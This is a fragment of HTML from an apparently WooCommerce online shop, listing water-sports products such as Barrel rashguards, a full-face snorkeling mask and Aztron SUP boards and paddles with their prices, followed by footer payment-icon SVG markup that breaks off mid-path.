		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/barrel-womens-abyssal-zip-up-rashguard-deep-blue%e5%a5%b3%e6%ac%be%e6%8b%89%e9%8d%8a%e9%98%b2%e6%9b%ac%e6%b3%b3%e8%a1%a3-%e9%9f%93%e5%9c%8b%e9%98%b2%e6%9b%ac%e8%a1%a3/" aria-label="Barrel Womens Abyssal Zip Up Rashguard - DEEP BLUE女款拉鍊防曬泳衣 韓國防曬衣">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33516" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Abyssal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/barrel-womens-abyssal-zip-up-rashguard-deep-blue%e5%a5%b3%e6%ac%be%e6%8b%89%e9%8d%8a%e9%98%b2%e6%9b%ac%e6%b3%b3%e8%a1%a3-%e9%9f%93%e5%9c%8b%e9%98%b2%e6%9b%ac%e8%a1%a3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Barrel Womens Abyssal Zip Up Rashguard &#8211; DEEP BLUE女款拉鍊防曬泳衣 韓國防曬衣</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>695.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-29884 status-publish last instock product_cat-best-seller product_cat-water-sports-gear product_cat-snorkel-gear product_tag-gopro product_tag-snorkel-mask product_tag-snorkeling product_tag-water-sports product_tag-380 product_tag-379 product_tag-491 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/full-face-easybreath-snorkeling-mask-for-adult-%e6%88%90%e4%ba%ba%e9%98%b2%e6%b0%b4%e9%98%b2%e9%9c%a7%e6%b5%ae%e6%bd%9b%e9%9d%a2%e7%bd%a9/" aria-label="Full Face Easybreath snorkeling mask for Adult -成人防水防霧浮潛面罩">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2020/08/1-face-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2020/08/1-face-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2020/08/1-face-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2020/08/1-face-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2020/08/71wRCz60RJL._AC_SL1500_-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2020/08/71wRCz60RJL._AC_SL1500_-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2020/08/71wRCz60RJL._AC_SL1500_-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2020/08/71wRCz60RJL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="29884" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Best Seller		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/full-face-easybreath-snorkeling-mask-for-adult-%e6%88%90%e4%ba%ba%e9%98%b2%e6%b0%b4%e9%98%b2%e9%9c%a7%e6%b5%ae%e6%bd%9b%e9%9d%a2%e7%bd%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Full Face Easybreath snorkeling mask for Adult -成人防水防霧浮潛面罩</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-32159 status-publish first instock product_cat-stand-up-paddle-board-sup- product_cat-water-sports-gear product_cat-stand-up-paddle-board product_cat-inflatable-sup product_cat-sup-surf-board product_cat-brand product_cat-aztron product_tag-sup product_tag-sup-fitness product_tag-water-activities has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/aztron-86-orion-all-round-surf-sup-board-package/" aria-label="Aztron 8&#039;6&quot; ORION All Round Surf SUP Board Package">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-400x400.jpg 400w, https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-768x768.jpg 768w, https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-600x600.jpg 600w, https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion-100x100.jpg 100w, https://shop.holimood.com/wp-content/uploads/2021/05/pack-orion.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2021/05/5fb4e260db179-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2021/05/5fb4e260db179-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2021/05/5fb4e260db179-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2021/05/5fb4e260db179-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32159" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Stand-up paddle board (SUP) 直立板		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/aztron-86-orion-all-round-surf-sup-board-package/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aztron 8&#8217;6&#8243; ORION All Round Surf SUP Board Package</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,990.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,990.00</bdi></span></ins></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-30083 status-publish instock product_cat-paddle-aztron product_cat-water-sports-gear product_cat-water-sports-accessories product_cat-brand product_cat-aztron has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/aztron-mach-fiberglass-3-section-paddle/" aria-label="Aztron MACH Fiberglass 3-Section Paddle">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-300x300.png 300w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-400x400.png 400w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-800x800.png 800w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-768x768.png 768w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-600x600.png 600w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM-100x100.png 100w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.38.18-PM.png 832w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.37.46-PM-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.37.46-PM-300x300.png 300w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.37.46-PM-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/2020/08/Screenshot-2020-08-27-at-3.37.46-PM-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="30083" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Paddle		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/aztron-mach-fiberglass-3-section-paddle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aztron MACH Fiberglass 3-Section Paddle</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>490.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-32718 status-publish instock product_cat-paddle-aztron product_cat-water-sports-gear product_cat-water-sports-accessories product_cat-brand product_cat-aztron shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/aztron-style2-0-aluminum-3-section-paddle/" aria-label="Aztron STYLE2.0 Aluminum 3 Section Paddle">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32718" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Paddle		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/aztron-style2-0-aluminum-3-section-paddle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aztron STYLE2.0 Aluminum 3 Section Paddle</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-31040 status-publish last instock product_cat-rashguard- product_cat-women-barrel product_cat-zip-up- product_cat-best-seller product_cat-swimwear product_cat-women product_cat-women-barrel-rashguard-hk product_cat-barrel product_tag-diving product_tag-sup product_tag-swim product_tag-water-activities has-post-thumbnail shipping-taxable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/barrel-women-piha-pattern-zip-up-rashguard-white/" aria-label="Barrel Womens Piha Pattern Zip Up Rashguard - White 女款拉鍊防曬泳衣 韓國防曬衣">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-1-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-1-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2021/05/PIHA-PATTERN-ZIP-UP-RASHGUARD-WHITE2-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="31040" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rashguard 游泳防曬衣		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/barrel-women-piha-pattern-zip-up-rashguard-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Barrel Womens Piha Pattern Zip Up Rashguard &#8211; White 女款拉鍊防曬泳衣 韓國防曬衣</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-33072 status-publish first instock product_cat-stand-up-paddle-board-sup- product_cat-water-sports-gear product_cat-stand-up-paddle-board product_cat-inflatable-sup product_cat-brand product_cat-aztron product_tag-sup product_tag-sup-fitness product_tag-water-activities sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-3%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/aztron-1210-nebula-multi-person-sup-board-package/" aria-label="Aztron 12&#039;10&quot; NEBULA Multi Person SUP Board Package">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33072" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Stand-up paddle board (SUP) 直立板		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/aztron-1210-nebula-multi-person-sup-board-package/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aztron 12&#8217;10&#8221; NEBULA Multi Person SUP Board Package</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,990.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,790.00</bdi></span></ins></span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 